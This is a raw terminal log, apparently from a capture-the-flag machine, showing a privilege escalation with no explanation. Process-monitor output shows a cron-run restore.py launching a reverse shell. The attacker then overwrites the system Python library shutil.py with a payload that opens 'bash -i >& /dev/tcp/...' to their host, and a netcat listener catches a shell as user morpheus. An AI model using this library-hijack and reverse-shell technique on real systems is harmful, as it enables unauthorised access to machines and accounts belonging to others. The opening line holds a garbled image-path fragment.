 8 0>1
2023/11/22 02:50:01 CMD: UID=1002  PID=2163   | bash -i
2023/11/22 02:50:01 CMD: UID=1002  PID=2164   | /bin/sh /usr/bin/lesspipe
2023/11/22 02:50:01 CMD: UID=1002  PID=2166   | /bin/sh /usr/bin/lesspipe
2023/11/22 02:50:01 CMD: UID=1002  PID=2165   | /bin/sh /usr/bin/lesspipe
2023/11/22 02:50:01 CMD: UID=1002  PID=2167   | bash -i
2023/11/22 02:51:01 CMD: UID=0     PID=2168   | /usr/sbin/CRON -f
2023/11/22 02:51:01 CMD: UID=0     PID=2169   | /usr/sbin/CRON -f
2023/11/22 02:51:01 CMD: UID=1002  PID=2170   | /bin/sh -c /usr/bin/python3.8 /home/morphe
us/restore.py
2023/11/22 02:51:01 CMD: UID=1002  PID=2171   | /usr/bin/python3.8 /home/morpheus/restore.
py
2023/11/22 02:51:01 CMD: UID=1002  PID=2172   | sh -c bash -c 'bash -i >& /dev/tcp/10.8.20
3.6/8888 0>1'
2023/11/22 02:51:01 CMD: UID=1002  PID=2173   | bash -c bash -i >& /dev/tcp/10.8.203.6/888
8 0>1
2023/11/22 02:52:01 CMD: UID=0     PID=2174   | /usr/sbin/CRON -f
2023/11/22 02:52:01 CMD: UID=1002  PID=2176   | /usr/bin/python3.8 /home/morpheus/restore.
py
2023/11/22 02:52:01 CMD: UID=1002  PID=2175   | /bin/sh -c /usr/bin/python3.8 /home/morphe
us/restore.py
2023/11/22 02:52:01 CMD: UID=1002  PID=2177   | /usr/bin/python3.8 /home/morpheus/restore.
py
2023/11/22 02:52:01 CMD: UID=1002  PID=2178   | sh -c bash -c 'bash -i >& /dev/tcp/10.8.20
3.6/8888 0>1'
2023/11/22 02:52:01 CMD: UID=1002  PID=2179   | bash -c bash -i >& /dev/tcp/10.8.203.6/888
8 0>1
2023/11/22 02:53:01 CMD: UID=0     PID=2180   | /usr/sbin/CRON -f
2023/11/22 02:53:01 CMD: UID=1002  PID=2181   | /usr/sbin/CRON -f
2023/11/22 02:53:01 CMD: UID=1002  PID=2182   | /bin/sh -c /usr/bin/python3.8 /home/morphe
us/restore.py
2023/11/22 02:53:01 CMD: UID=1002  PID=2183   | /usr/bin/python3.8 /home/morpheus/restore.
py
2023/11/22 02:53:01 CMD: UID=1002  PID=2184   | sh -c bash -c 'bash -i >& /dev/tcp/10.8.20
3.6/8888 0>&1'
2023/11/22 02:53:01 CMD: UID=1002  PID=2185   | bash -c bash -i >& /dev/tcp/10.8.203.6/888
8 0>&1
2023/11/22 02:53:01 CMD: UID=1002  PID=2186   | bash -i
2023/11/22 02:53:01 CMD: UID=1002  PID=2187   | bash -i
2023/11/22 02:53:01 CMD: UID=1002  PID=2188   | /bin/sh /usr/bin/lesspipe
2023/11/22 02:53:01 CMD: UID=1002  PID=2190   | /bin/sh /usr/bin/lesspipe
2023/11/22 02:53:01 CMD: UID=1002  PID=2189   | /bin/sh /usr/bin/lesspipe
2023/11/22 02:53:01 CMD: UID=1002  PID=2191   | bash -i
2023/11/22 02:53:23 CMD: UID=1002  PID=2192   | bash -i
death@dreaming:/home/morpheus$ echo "import os; os.system(\"bash -c 'bash -i >&
 /dev/tcp/10.8.203.6/8888 0>&1'\")" > /usr/lib/python3.8/shutil.py
death@dreaming:/home/morpheus$
❯ nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.8.203.6] from (UNKNOWN) [10.10.255.188] 43608
bash: cannot set terminal process group (2181): Inappropriate ioctl for device
bash: no job control in this shell
morpheus@dreaming:~$ whoami
whoami
morpheus
morpheus@dreaming:~$